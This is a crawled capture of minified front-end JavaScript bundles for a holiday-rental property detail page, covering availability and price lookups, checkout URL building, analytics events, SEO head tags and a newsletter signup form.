fetch("/api/pdp/search/calendar/start-date?".concat(C,"&searchEngineVersion=").concat(l),{headers:{"x-awaze-locale":a,...d&&{"x-awaze-client":"guest-app"}}}),t=await e.json(),n=a_(t);M(n),L(!0)}c&&u()},[]),{startDatesApiCalled:u,calendarDatesData:E}};function aZ(e,t){if("UPDATE_SERVICE_DATA"===t.type)return{...e,propertyData:t.propertyData,extrasData:t.extrasData}}let aG=(0,C.createContext)(void 0),aO=(0,C.createContext)(null),aN=(0,C.createContext)(null),aV=e=>{let{children:t,propertyData:n,extrasData:i}=e,[a,l]=(0,C.useReducer)(aZ,{propertyData:n,extrasData:i}),o=(0,C.useMemo)(()=>{let e=e=>{l({type:"UPDATE_SERVICE_DATA",...e})};return{onServiceDataChange:e}},[]);return(0,c.jsx)(aG.Provider,{value:o,children:(0,c.jsx)(aO.Provider,{value:a.propertyData,children:(0,c.jsx)(aN.Provider,{value:a.extrasData,children:t})})})},az=()=>(0,C.useContext)(aG),aR=()=>(0,C.useContext)(aO),aH=()=>(0,C.useContext)(aN),aW=(e,t)=>{let[n,i]=t.toLocaleTimeString("en-GB",{timeZone:e}).split(":");return{hour:parseInt(n),minute:parseInt(i)}},aU=(e,t,n)=>{let i=(e,t)=>e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear(),a=t.some(t=>{var a;let{hour:l,minute:o}=aW(t.timeZone,n),r=null!==(a=t.minuteValidFrom)&&void 0!==a?a:0,s=l>t.hourValidFrom,c=l===t.hourValidFrom&&o>=r;return(s||c)&&t.startDates.some(t=>i(e,t))});return a};var aY=n(73584);let aX=async e=>{let{adults:t,brand:n,contentfulLocale:i,children:a,oneSearchVersion:l,pets:o,propertyCode:r,salesMarket:s,startDate:c,isGuestApp:d=!1}=e,C=(0,k.Z)(c,"yyyy-MM-dd"),u={startDate:C,propertyCode:r,adults:t.toString(),...a&&{children:a.toString()},...o&&{pets:o.toString()},...s&&{salesMarket:s},brand:n},L=new URLSearchParams(u).toString(),E=await fetch("/api/pdp/search/calendar/end-date?".concat(L,"&searchEngineVersion=").concat(l),{headers:{"x-awaze-locale":i,...d&&{"x-awaze-client":"guest-app"}}}),M=await E.json();return M};var aq=n(56175),aJ=n(9016),aQ=n(84138);let a$=e=>{var t,n;let{availabilityProps:{lengthOfStay:i,petCount:a,propertyCode:l},brand:o,guests:r,inTheFranceCDCExperiment:s,reviewData:d,startDate:u,propertyList:F,currentDate:f,accommodationType:m,durationConfig:g,callToBookTelephoneNumber:v,bookingCtaText:y,contentfulLocale:S,correlationId:b,referer:w,isGuestApp:j,newsletterSignUp:k}=e,P=Boolean(u),{country:A,formatCurrencyToObject:B,formatMessage:K,locale:_}=(0,L.mP)(),{marketCode:T,currency:Z,language:G}=(0,n8.JA)(),{googleMapsApiKey:O,APP_ENV:N}=(0,ae.M)(),{add:V}=(0,aQ.P)(),z=(0,C.useMemo)(()=>({free:K({id:"extrasAdaptor.free",defaultMessage:"Free"}),rent:K({id:"extrasAdaptor.rent",defaultMessage:"Rent"}),total:K({id:"extrasAdaptor.total",defaultMessage:"Total"}),discount:K({id:"extrasAdaptor.discount",defaultMessage:"Discount"})}),[K]),R=aR(),H=aH(),{onServiceDataChange:W}=az(),U=(0,h.useRouter)(),Y=(0,p.stringify)(U.query),X=(0,ti.zr)(),q=null!==(t=null==X?void 0:X.isExperimentVariationKeyOneOf(tn.w9.AGE_PDP_AGE_2144,["free_select_booking_form"]))&&void 0!==t&&t,J=null!==(n=null==X?void 0:X.isExperimentVariationKeyOneOf(tn.w9.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,["variant_a"]))&&void 0!==n&&n,Q=q||J,$=(0,C.useCallback)(async(e,t,n,i,a,l,r)=>{let c=aw(m),d=await aM({adults:i,brand:o,children:a,inTheFranceCDCExperiment:s,isGuestApp:j,locale:S,lengthOfStay:e,pagereferer:l,petCount:t,propertyCode:n,searchEngineVersion:"v2",...c&&{group:c},...r&&{startDate:r}});return d.isOk()?d.value.data:(d.mapErr(e=>{let{responseJson:t,responseStatus:n,responseText:i}=e;(0,ah.h)(Error("".concat(n," | ").concat(i," | ").concat(JSON.stringify(t))))}),null)},[m,o]),[ee,et]=(0,C.useState)({availability:{},groups:[]}),[en,ei]=(0,C.useState)(!1),{startDatesApiCalled:ea,calendarDatesData:el}=aT({adults:r.adults,brand:o,children:r.children,contentfulLocale:S,oneSearchVersion:"v2",pets:a,propertyCode:l,salesMarket:T,shouldFetch:Q,isGuestApp:j}),[eo,er]=(0,C.useState)(void 0),[es,ec]=(0,C.useState)(!1),[ed,eC]=(0,C.useState)(void 0),eu=u?(0,E.default)((0,M.default)(u,tn.Tx,new Date),{representation:"date"}):"",[eL,eE]=(0,C.useState)({startDate:eu,duration:i.toString()}),[eM,eI]=(0,C.useState)(eu),[eh,ep]=(0,C.useState)(!1),[ex,eD]=(0,C.useState)(null),[eF,ef]=(0,C.useState)(void 0),[em,eg]=(0,C.useState)({nights:i,start:u?new Date("".concat(eu,"T00:00:00")):null}),ev=(0,C.useContext)(D.Kl),ey=aw(m),eS=(0,tn.qm)(g,("cottages.com"===o||"hoseasons"===o)&&"COTTAGES"===ey),eb=e=>{let t=Object.values(e),n=t.length<=0;return n?{price:0}:t.reduce((e,t)=>e.price<t.price?e:t)};(0,C.useEffect)(()=>{!async function(){let e=await $(i,a,l,r.adults,r.children,w,u||void 0);et(e),(null==e?void 0:e.searchDate)&&er({...null==e?void 0:e.searchDate,extras:H,duration:i}),(null==e?void 0:e.fromPrice)&&er(null==e?void 0:e.fromPrice),(null==e?void 0:e.searchDate)||(null==e?void 0:e.fromPrice)||er(void 0);let{price:t}=e?eb(e.availability):{price:null};if(u?(e=>{var n,a,l;let o=(0,E.default)((0,M.default)(u,tn.Tx,new Date),{representation:"date"}),r=Object.keys(e.availability).includes(o),s=r?null!==(l=null==e?void 0:null===(n=e.searchDate)||void 0===n?void 0:n.price)&&void 0!==l?l:0:t,c=r?null==e?void 0:null===(a=e.searchDate)||void 0===a?void 0:a.wasPrice:void 0;eD(s),ef(c),eg({nights:i,start:Object.keys(e.availability).includes(o)?new Date("".concat(o,"T00:00:00")):null,...r&&{price:s}})})(e):eD(t),H.length>0){var n,o,s,c;let d=(u?(0,E.default)((0,M.default)(u,tn.Tx,new Date),{representation:"date"}):null)?null===(n=e.searchDate)||void 0===n?void 0:n.price:null===(o=e.fromPrice)||void 0===o?void 0:o.price;eC(aD({extras:H,totalFromOneSearch:d,...(null===(s=e.searchDate)||void 0===s?void 0:s.wasPrice)&&{totalWasPriceFromOneSearch:null===(c=e.searchDate)||void 0===c?void 0:c.wasPrice},currency:Z,locale:G,translations:z}))}ec(!0)}()},[]);let ew=(0,D.JZ)(ev),[ej,ek]=(0,C.useState)(!0),eP=(0,C.useMemo)(()=>ak({startDateDuration:eL,propertyData:R,guests:r,currency:Z,petCount:a,tms:ev,extras:H,language:G,extrasTranslations:z,summaryDisplayPrice:eo,extrasAdaptor:aD,dataLayerErrorHandler:aY.L,setStartDateDuration:eE,setPriceBreakdown:eC}),[eL,R,r,Z,a,ev,H,G,z,eo,eE,eC]),{deposits:eA,featureIcons:eB,staticAssetDomain:eK,callToBookConditions:e_}=(0,x._7)(o),eT=()=>({propertyData:R,...ex&&{price:ex},...eF&&{wasPrice:eF},availabilityData:{startDate:u,duration:i.toString(),adults:r.adults.toString(),children:r.children.toString(),infants:r.infants.toString(),pets:a.toString()}});(0,C.useEffect)(()=>{ew&&ej&&es&&(new D.xq().getEvent(D.PT.PropertyPageView).update(ev,eT(),aY.L),ek(!1))},[r,ex,eF,i,a,R,ej,es,u,ev,ew]);let{code:eZ,features:eG,usps:eO,images:eN}=R,eV={...R,location:R.location,specs:{...R.specs,pets:R.specs.pets||0}},ez=eO.length>3,eR=ez?eO.slice(0,3):eO,eH=eG.some(e=>{let{id:t}=e;return"6554"===t}),eW=(0,aI.h)(o,G,A)||[],eU=(0,ip.A)(),eY=(0,av.o)(o,m);(0,C.useEffect)(()=>{eo&&H.length>0&&eC(aD({extras:H,totalFromOneSearch:eo.price,...eo.wasPrice&&{totalWasPriceFromOneSearch:eo.wasPrice},currency:Z,locale:G,translations:z}))},[H]),(0,C.useEffect)(()=>{let e=eM?(0,M.default)(eM,"yyyy-MM-dd",new Date):null,t=!!e&&e_.length>0&&aU(e,e_,new Date);ep(t)},[e_,o,eM]);let eX=e=>{e!==eM&&eI(e)},eq=async e=>{var t,n,l;ei(!0);let{start:o,nights:s}=e,c=o&&o.split("-"),d=await $(Number(s),Number(a),eZ,r.adults,r.children,w,o?"".concat(c[2],"-").concat(c[1],"-").concat(c[0]):void 0);et(d),(null==d?void 0:d.searchDate)&&(er({...null==d?void 0:d.searchDate,extras:H,duration:i}),"undefined"!=typeof newrelic&&newrelic.addPageAction("pdp-date-selection",{selectedStartDate:o||"",selectedDuration:Number(s)||0,price:null!==(n=d.searchDate.price)&&void 0!==n?n:0,wasPrice:null!==(l=d.searchDate.wasPrice)&&void 0!==l?l:0})),(null==d?void 0:d.fromPrice)&&er(null==d?void 0:d.fromPrice),(null==d?void 0:d.searchDate)||(null==d?void 0:d.fromPrice)||er(void 0);let C=Number(r.adults)+Number(r.children),u=await fetch("/api/pdp/service?serviceCode=".concat(eZ,"&fromDate=").concat(null!=o?o:"","&duration=").concat(null!=s?s:"","&marketCode=").concat(null!=T?T:"","&guests=").concat(C),{headers:{...j&&{"x-awaze-client":"guest-app"}}}),L=await u.json(),E={success:!0,message:"",data:L.service};return W({propertyData:E.data,extrasData:(null===(t=L.extras)||void 0===t?void 0:t.extras)||[]}),ei(!1),(null==d?void 0:d.availability)||{}},eJ=e=>{var t,n,l,c,d,C;let{start:u,nights:L,piklEnabled:E,piklTotalAmount:M}=e;(0,aq.X)(tn.vE.PDP_SERVICE_CTR,X),new D.xq().getEvent(D.PT.PropertyBook).update(ev,{propertyData:R,price:null!==(c=null==ee?void 0:null===(t=ee.searchDate)||void 0===t?void 0:t.price)&&void 0!==c?c:0,availabilityData:{startDate:u,duration:i.toString(),adults:r.adults.toString(),children:r.children.toString(),infants:r.infants.toString(),pets:a.toString()}},aY.L);let I=ee.availability[u].unitCode?ee.availability[u].unitCode:eZ,{gtm_bookingbutton_param:h}=window,p=(e,t)=>{var n;let i=null===(n=JSON.parse(localStorage.getItem(e)||"null"))||void 0===n?void 0:n.value;if(i)return i;let a=aB.parse(document.cookie);return a[t]||null},F=p("A","Drupal.visitor.novasol_partner_id"),f=p("Theme","myPartnerCookie"),m=(0,x.V_)(o)?{correlationId:b,COM:"NOV",...h&&aA(h),...F&&{A:F},...f&&{theme:f},...s&&{A:"2053383"},...("fincallorca"===o||"jamesVillas"===o)&&{exp:"newage"}}:{},g={...m,...(!(null==m?void 0:m.optId)||(null==m?void 0:null===(n=m.optId)||void 0===n?void 0:n.length)===0)&&{optId:null!==(d=null==X?void 0:X.userId)&&void 0!==d?d:""}},v=aj({brand:o,start:u,nights:L,guests:r,price:null!==(C=null==ee?void 0:null===(l=ee.searchDate)||void 0===l?void 0:l.price)&&void 0!==C?C:0,acode:eZ,ucode:I,groups:ee.groups||[],salesMarket:T,appEnv:N,contentfulLocale:S,additionalParams:g,applePayExpressCheckout:(null==e?void 0:e.appleExpress)==="express",piklEnabled:E,piklTotalAmount:M});"undefined"!=typeof newrelic&&newrelic.addPageAction("pdp-navigate-to-checkout",{checkoutUrl:v,...h&&{gtmBookingButtonParam:h.toString()}}),(null==e?void 0:e.appleExpress)&&ev.updateDataLayer("link","express_checkout_choice",{express_checkout_option:null==e?void 0:e.appleExpress}),window.location.href=v},eQ=ee?ee.availability:{};return(0,c.jsx)(aC.TN,{onToast:e=>{V(e)},onError:iE.j,useGuestAuth:aJ.FD,useIntlContext:L.mP,silentQueryErrors:!0,children:(0,c.jsx)(au,{inTheFranceCDCExperiment:s,bookingOptionsConfig:{defaultConfig:eS,initialValues:em,summaryDisplayPrice:eo,onSubmit:eJ,updateAvailability:eq,onUpdateAvailabilityComplete:()=>null,availability:Q?el:eQ,drupalApiCalled:ea,getEndDates:e=>aX({startDate:e,propertyCode:R.code,adults:r.adults,children:r.children,contentfulLocale:S,oneSearchVersion:"v2",pets:a,salesMarket:T,brand:o,isGuestApp:j}),onMatchingAvailabilitySlot:eP,priceBreakdown:ed,onSelectedDateChange:eX,callToBookTelephoneNumber:null!=v?v:"",showCallToBook:eh,disableBookCTA:en,bookingCtaText:y},googleMapsApiKey:O,images:eN,staticAssetDomain:eK,propertyData:eV,usps:{list:eR,petsGoFree:eH},deposits:eA,propertyList:{loading:!1,results:F.map(e=>(0,ag.jS)({brand:o,isDatedSearch:P,property:e,siteName:R.siteName,siteCode:R.supplierCode})),nights:u&&R.siteName?i:tn.sD,config:{translations:eU,pdpUrlSegment:eY,dateToday:new Date,USPCount:tn.GE,baseImg:tn.UU,defaultImg:tn.TL,resultsPageSize:F.length,searchParameters:Y,accommodationType:m,showPropertySpecLabels:!0,depositBanner:{country:A,depositPriceFormattingCallback:(0,iq.Aw)(o,B),formatCurrencyToObject:B}},deposits:eA},featureIcons:eB,currentDate:(0,I.Z)(f),seoLinks:eW,..."code"in d&&{reviewData:d},accommodationType:m,brand:o,locale:_,marketCode:T,isGuestApp:j,startDateDuration:eL,newsletterProps:k,country:A,tmsWishlistServicePayloadData:eT})})};var a0=n(57763),a1=n(46155),a2=n(6608);let a4=(e,t,n)=>{var i,a,l,o,r;let s=null!==(a=(0,iY.X6)(null!=n?n:{},tn.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV))&&void 0!==a&&a,c=(0,iY.IM)(null!=n?n:{},tn.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV),d=(0,iY.ML)(null!=n?n:{},tn.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV),C=null!==(l=null==d?void 0:d.bookItTranslations)&&void 0!==l?l:{},u=null!==(r=null!==(o=null==C?void 0:null===(i=C[t])||void 0===i?void 0:i[c])&&void 0!==o?o:e)&&void 0!==r?r:"";return s?u:null!=e?e:""};var a5=n(74084);let a6=(e,t)=>{if(!e)return[];let{code:n,supplierCode:i="",siteName:a="",location:l,propertyName:o}=e,r=Boolean(a.length>0&&i.length>0),s=(0,eG.Z)(t)?l:o,c=[{code:n,name:s}];return r&&c.unshift({code:i,name:a}),c};var a3=n(2317),a8=n(37255);let a7=e=>{var t;let{awazeClient:n,brand:i,themeBrand:a,contentfulData:l,extras:o,guests:r,host:s,lengthOfStay:u,propertyList:L,service:E,startDate:M,currentDate:I,locationMeta:h,groupType:p,translations:x,optimizelyData:D,userAgent:F,contentfulLocale:f,inTheFranceCDCExperiment:m,isOptimizelyDebugMode:g,userDeviceType:v,correlationId:y,query:S,referer:b,hrefLangData:w,isGuestApp:j,gtmId:k,session:P,appConfig:A}=e;(0,a2.K7)(),(0,C.useEffect)(()=>{if(D){var e;window.optimizely_decision=null!==(e=D.decisions)&&void 0!==e?e:{},(0,il.b)({brand:i,host:s,isGuestApp:j,locale:h.locale,optimizelyData:D,userAgent:F,isDebugMode:g,pageType:"Service",...y&&{correlationId:y},userDeviceType:v,query:S,experimentFlags:tn.P5,additionalUserAttributes:{hasCustomerChoiceDa:i0(null==E?void 0:E.code)}})}},[i,s,j,D,F,h.locale,g,y,v,S]);let{description:B,images:K,location:_,propertyName:T}=E,Z={...E,propertyName:(0,d.Jx)(E.propertyName),location:(0,d.Jx)(E.location)},[G,O]=(0,C.useState)({});(0,a8.e)({correlationId:y,pageType:["SERVICE"],code:Z.code,optimizelyUserId:null==D?void 0:D.userId,brand:i,isGuestApp:j});let N=(0,eG.Z)(i),V=(null!==(t=S.A)&&void 0!==t?t:"").length>0;(0,C.useEffect)(()=>{if(!N){let e=async()=>{let e=await fetch("/api/pdp/search/reviews?code=".concat(Z.code),{headers:{...(0,a3.e)(j)}}),t=await e.json();if(!e.ok)throw t.error;O(t)};e().catch(e=>"undefined"!=typeof newrelic&&newrelic.noticeError(e))}},[]);let z=a6(E,i),R=(0,a5.e)({host:s,path:p===tn.ff?(0,a5.f)(x):p,slugSections:z}),{duration:H}=(0,a1.D)({...l.header.searchForm.config},new Date),W=a4(null==l?void 0:l.bookingCta,f,null==D?void 0:D.decisions);return(0,c.jsx)(ae.$,{config:A,children:(0,c.jsx)(ti.Zf,{optimizelyData:null!=D?D:{},children:(0,c.jsx)(a0._,{awazeClient:n,brand:i,themeBrand:a,canonicalUrl:R,hrefLangData:w,contentfulData:l,propertyName:T,description:B,propertyLocation:_,propertyImages:K,reviewData:G,tmsConfig:{page_type:"service level pdp"},locationMeta:h,translations:x,contentfulLocale:f,propertyData:Z,userDeviceType:v,pageType:"Service",code:null==Z?void 0:Z.code,isGuestApp:j,gtmId:k,session:P,children:(0,c.jsx)(aV,{propertyData:Z,extrasData:(null==o?void 0:o.extras)||[],children:(0,c.jsx)(ai,{isTravelAgent:V,children:(0,c.jsx)(a$,{availabilityProps:{lengthOfStay:u,petCount:Number(r.pets),propertyCode:Z.code,siteName:Z.siteName},brand:i,guests:r,inTheFranceCDCExperiment:m,reviewData:G,startDate:M,propertyList:L,currentDate:I,accommodationType:p,durationConfig:H,callToBookTelephoneNumber:l.callToBookTelephoneNumber,bookingCtaText:W,locale:h.locale,country:h.country,correlationId:y,referer:b,contentfulLocale:f,isGuestApp:j,newsletterSignUp:l.newsletterSignup})})})})})})};var a9=!0,le=(0,u.b)(a7)},63288:function(e){e.exports={cta_button:"styles_cta_button__dkIYO"}},83230:function(e){e.exports={propertySpecs:"core-information-section_propertySpecs__eJtnw"}}},function(e){e.O(0,[774,255,952,773,700,117,888,179],function(){return e(e.s=49171)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/117-d788341dfcc0afb8.js
body_size: 55077
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[117],{37507:function(e,i,l){var t={"./asset-hyperlink.json":25994,"./blockquote.json":62559,"./document.json":51734,"./embedded-asset-block.json":1220,"./embedded-entry-block.json":72258,"./embedded-entry-inline.json":92204,"./embedded-resource-block.json":20546,"./embedded-resource-inline.json":8242,"./entry-hyperlink.json":6502,"./heading-1.json":92813,"./heading-2.json":45080,"./heading-3.json":86423,"./heading-4.json":34942,"./heading-5.json":95579,"./heading-6.json":50705,"./hr.json":37121,"./hyperlink.json":13165,"./list-item.json":38094,"./ordered-list.json":28122,"./paragraph.json":38986,"./resource-hyperlink.json":3105,"./table-cell.json":79924,"./table-header-cell.json":91787,"./table-row.json":75531,"./table.json":39269,"./text.json":63022,"./unordered-list.json":58500};function n(e){return l(a(e))}function a(e){if(!l.o(t,e)){var i=Error("Cannot find module '"+e+"'");throw i.code="MODULE_NOT_FOUND",i}return t[e]}n.keys=function(){return Object.keys(t)},n.resolve=a,e.exports=n,n.id=37507},99552:function(e,i,l){"use strict";l.d(i,{D2:function(){return u},JA:function(){return s},TP:function(){return d},nB:function(){return k}});var t=l(85893),n=l(87924),a=l(67294);let r=(0,a.createContext)(null),o=(e,i)=>{var l;let t=new Intl.NumberFormat(e,{style:"currency",currency:i}).formatToParts();return(null===(l=t.find(e=>"currency"===e.type))||void 0===l?void 0:l.value)||i},s=()=>(0,a.useContext)(r),d=e=>{let{children:i,props:l}=e,{language:a,currency:s}=l,d=new n.h(a,s);return(0,t.jsx)(r.Provider,{value:{...l,localeFormatter:d,currencySymbol:o(a,s)},children:i})},k=()=>{let{localeFormatter:e}=s();return e.formatCurrency},u=()=>{let{localeFormatter:e}=s();return e.formatCurrencyToObject}},2249:function(e,i,l){"use strict";l.d(i,{u:function(){return g}});var t=l(85893),n=l(87666),a=l(9008),r=l.n(a);let o=(e,i)=>{for(let l of i)if(l.test(e))return!0;return!1},s=e=>e.charAt(0).toUpperCase()+e.slice(1),d=["de-CH","nl-BE"],k=e=>{let{brand:i,canonicalUrl:l,locale:t}=e;return"novasol"===i&&d.includes(t)||o(l,[/\/accom\/.*-darw/i,/\/accom\/.*-sanb/i,/cottages\.com\/holidayhome\/.*/i,/localhost:3000\/holidayhome\/.*/i])};function u(e,i,l){return"".concat(e," in ").concat(i," | ").concat(s(l))}let c=e=>{let i=e.trim(),l=i.length<=65;return l?i:i.slice(0,62)+"..."},g=e=>{let{brand:i,themeBrand:l,canonicalUrl:a,hrefLangData:o,locale:s,location:d,propertyDescription:g,propertyName:m,propertyLocation:p,propertyImageSrc:v}=e,h=k({brand:i,canonicalUrl:a,locale:s});return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)(r(),{children:[h&&(0,t.jsx)("meta",{name:"robots",content:"noindex, nofollow"}),(0,t.jsx)("title",{children:u(m,d,i)}),(0,t.jsx)("meta",{name:"description",content:g}),(0,t.jsx)("meta",{property:"og:title",content:u(m,p,i)}),(0,t.jsx)("meta",{property:"og:url",content:a}),(0,t.jsx)("meta",{property:"og:description",content:c(g)}),(0,t.jsx)("meta",{property:"og:image",content:v}),(0,t.jsx)("meta",{property:"og:locale",content:s}),(0,t.jsx)("meta",{property:"og:type",content:"website"}),a.length>0&&(0,t.jsx)("link",{rel:"canonical",href:a}),o&&o.map(e=>(0,t.jsx)("link",{rel:"alternate",href:e.href,hrefLang:e.hrefLang},e.hrefLang)),(0,t.jsx)("link",{rel:"preload",href:"https://img.chooseacottage.co.uk/property/935/840/935665.jpg"}),(0,t.jsx)("link",{rel:"preconnect",href:"https://static.age.awaze.com"}),(0,t.jsx)("link",{rel:"preconnect",href:"https://www.googletagmanager.com"}),(0,t.jsx)("link",{rel:"preconnect",href:"https://app.usercentrics.eu"}),(0,t.jsx)("link",{rel:"dns-prefetch",href:"https://app.usercentrics.eu"}),(0,n._)(l||i)]})})}},10695:function(e,i,l){"use strict";l.d(i,{b:function(){return m}});var t=l(85893),n=l(12918),a=l.n(n);l(67294);var r=l(10342),o=l(38436),s=l(26241),d=l(57763),k=l(9106);let u=(e,i)=>{switch(e){case"cottages.com":return{header:i({id:"with-error-handling.let-your-property",defaultMessage:"Let your property"}),href:"https://let.cottages.com"};case"hoseasons":return{header:i({id:"with-error-handling.market-through-us",defaultMessage:"Market through us"}),href:"https://www.hoseasons.co.uk/market-through-us"}}},c=e=>{let{brand:i}=e,{formatMessage:l}=(0,s.mP)();return(0,t.jsx)(r.T,{secondaryAction:u(i,l)})},g=e=>{var i,l,n,s;if("statusCode"in e)return(0,t.jsx)(a(),{statusCode:e.statusCode});let{brand:u,contentfulData:g,locationMeta:m,optimizelyData:p,translations:v,userDeviceType:h}=e,f=null!==(n=null==e?void 0:null===(i=e.appConfig)||void 0===i?void 0:i.PLACES_API_URI)&&void 0!==n?n:"",w=null!==(s=null==e?void 0:null===(l=e.appConfig)||void 0===l?void 0:l.PLACES_API_AKAMAI_KEY)&&void 0!==s?s:"";return(0,t.jsx)(k.Zf,{optimizelyData:null!=p?p:{},children:(0,t.jsx)(o.YR,{brand:u,language:m.locale,placesApiUri:f,headers:{"x-awaze-akamai":w},children:(0,t.jsx)(d._,{brand:u,canonicalUrl:"",contentfulData:g,propertyName:"404",description:{short:"404",long:[]},propertyLocation:"404",tmsConfig:{page_type:"404 page"},propertyImages:[],backgroundImageUrl:"https://images.ctfassets.net/5dlg82ljiq56/lPul2uvBYclSzsqoo5KO3/65c0f3ea008ffd2f57164403acdd69c7/England-min.jpg",locationMeta:m,translations:v,userDeviceType:h,pageType:"Site",awazeClient:"",children:(0,t.jsx)(r.b,{style:{padding:"40px 12px"},children:(0,t.jsx)(c,{brand:u})})})})})};function m(e){return function(i){if("statusCode"in i){let{statusCode:l,contentfulData:n,brand:a,host:r,locationMeta:o,translations:s,userDeviceType:d,query:k,appConfig:u}=i;return(0,t.jsx)(g,{...404===l&&n?{contentfulData:n,host:r,brand:a,translations:s,userDeviceType:d}:{statusCode:l},...u&&{appConfig:u},locationMeta:o,query:k,awazeClient:""})}return(0,t.jsx)(e,{...i})}}},54431:function(e,i,l){"use strict";l.d(i,{A:function(){return b}});var t=l(85893),n=l(67294),a=l(83225),r=l(99552),o=l(58045),s=l(7297),d=l(86437),k=l(74129),u=l(39751),c=l(44950),g=l(39421),m=l(87379);function p(){let e=(0,s.Z)(["\n  p + p {\n    margin-top: ",";\n  }\n"]);return p=function(){return e},e}let v=m.ZP.div.withConfig({componentId:"sc-8cd880d9-0"})(p(),(0,g.Wo)(12));function h(e){let{content:i,textColor:l,className:n}=e;return(0,t.jsx)(v,{className:n,children:(0,k.h)(i,{renderText:e=>e.split("\n").reduce((e,i,l)=>[...e,l>0&&(0,t.jsx)("br",{},l),i],[]),renderNode:{[d.BLOCKS.PARAGRAPH]:(e,i)=>(0,t.jsx)(c.xv,{as:"p",sizes:300,color:l,children:i}),[d.BLOCKS.UL_LIST]:(e,i)=>(0,t.jsx)("ul",{style:{margin:"".concat((0,g.Wo)(8)," 0 ").concat((0,g.Wo)(8)," ").concat((0,g.Wo)(20))},children:i}),[d.INLINES.HYPERLINK]:e=>{var i;let l=null===(i=e.content[0])||void 0===i?void 0:i.value,n=null==l?void 0:l.includes("{{nofollow}}");return(l=null==l?void 0:l.replace("{{nofollow}}",""))&&(0,t.jsx)(u.r,{href:e.data.uri,...n?{rel:"nofollow"}:{},children:l})}}})})}let f="newsletter-signup-form",w=e=>{let{image:i,title:l,text:s,firstName:d,lastName:k,email:u,ctaButton:c,termsConditionsPrivacy:g,submittedFormTitle:m,submittedFormText:p,errors:v,formId:w,active:b=!0,locale:y="en-US",reCaptchaClientKey:j}=e,{brand:x}=(0,r.JA)(),_=(0,n.useContext)(a.Kl),S=()=>{null==_||_.updateDataLayer("link","form-complete",{form_id:f})},N=e=>{null==_||_.updateDataLayer("link","form-fail",{form_id:f,form_fail_reason:"An error occurred: ".concat(e.message)})},A=e=>{if("INPUT"===e.target.nodeName){let i=e.target.getAttribute("data-testid");null==_||_.updateDataLayer("link","form-input",{form_id:f,form_field_name:e.target.getAttribute("name"),form_field_position:"firstname"===i?1:"lastname"===i?2:3})}"BUTTON"===e.target.nodeName&&"signup"===e.target.getAttribute("data-testid")&&(null==_||_.updateDataLayer("link","form-submit",{form_id:f}))};return b?(0,t.jsx)(o.o,{brand:x,image:{src:"".concat(i,"?w=800&fm=webp&q=80"),alt:"Image"},title:l,firstNamePlaceholder:d,lastNamePlaceholder:k,emailPlaceholder:u,ctaButton:c,submittedFormTitle:m,submittedFormText:p,errors:v,formId:w,locale:y,reCaptchaClientKey:j,text:s&&(0,t.jsx)(h,{content:s}),termsConditionsPrivacy:g&&(0,t.jsx)(h,{content:g}),onFormSubmitSuccess:S,onFormSubmitError:N,onFieldFocus:A}):null},b=e=>{let{newsletterProps:i}=e;return(0,t.jsx)(w,{image:i.image,title:i.title,firstName:i.labelFirstName,lastName:i.labelLastName,email:i.labelEmail,text:i.text,termsConditionsPrivacy:i.termsConditionsPrivacy,ctaButton:i.buttonText,submittedFormTitle:i.submittedFormTitle,submittedFormText:i.submittedFormText,errors:{errorMessage:i.errorMessage,requiredFirstnameText:i.requiredFirstnameText,requiredLastnameText:i.requiredLastnameText,requiredEmailText:i.requiredEmailText,invalidEmailText:i.invalidEmailText},formId:i.formId,active:i.activated,reCaptchaClientKey:i.googleReCaptchaClientKey})}},82448:function(e,i,l){"use strict";l.d(i,{$:function(){return v}});var t=l(85893),n=l(7297),a=l(39421),r=l(87379);function o(){let e=(0,n.Z)(["\n  background: ",";\n  border: 1px solid #cccccc;\n  border-radius: 4px;\n  padding: 12px;\n  margin: 8px 18px;\n  color: ",";\n  @media screen and (max-width: ","px) {\n    text-align: center;\n  }\n  @media screen and (min-width: ","px) {\n    margin: 16px 0px 0px;\n  }\n"]);return o=function(){return e},e}function s(){let e=(0,n.Z)(["\n  margin: 0px;\n  font-family: ",";\n  font-size: ",";\n  @media screen and (min-width: ","px) {\n    font-family: ",";\n    font-size: ",";\n  }\n"]);return s=function(){return e},e}function d(){let e=(0,n.Z)(["\n  margin: 0px;\n  font-family: ",";\n  font-size: ",";\n  @media screen and (min-width: ","px) {\n    font-family: ",";\n    font-size: ",";\n  }\n"]);return d=function(){return e},e}let[k,u]=a.wf,c=r.ZP.div.withConfig({componentId:"sc-30609e40-0"})(o(),e=>e.$backgroundColor,e=>e.$fontColor,k,u),g=r.ZP.h2.withConfig({componentId:"sc-30609e40-1"})(s(),e=>{let{theme:i}=e;return i.FontHeadingHeading100FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontHeadingHeading100FontSize)},u,e=>{let{theme:i}=e;return i.FontHeadingHeading300FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontHeadingHeading300FontSize)}),m=r.ZP.p.withConfig({componentId:"sc-30609e40-2"})(d(),e=>{let{theme:i}=e;return i.FontTextText200FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontTextText200FontSize)},u,e=>{let{theme:i}=e;return i.FontTextText300FontFamily},e=>{let{theme:i}=e;return(0,a.Wo)(i.FontTextText300FontSize)}),p={hoseasons:{backgroundColor:"#F7FAF9",fontColor:"#127c69"},"cottages.com":{backgroundColor:"#f8f9fb",fontColor:"#506f8b"},novasol:{backgroundColor:"#fafafa",fontColor:"#1f314d"}};function v(e){let{brand:i,translations:l}=e;return(0,t.jsxs)(c,{$backgroundColor:p[i].backgroundColor,$fontColor:p[i].fontColor,children:[(0,t.jsx)(g,{children:l.title}),(0,t.jsx)(m,{children:l.description})]})}},43841:function(e,i,l){"use strict";l.d(i,{o:function(){return a}});var t=l(33334),n=l(26241);let a=(e,i)=>{let{pdpUrlSegment:l}=(0,t._7)(e),{formatMessage:a}=(0,n.mP)(),r=l[i]||l.default;switch(r){case"search-results.property-card.pdp-url-segment.holidayhome":return 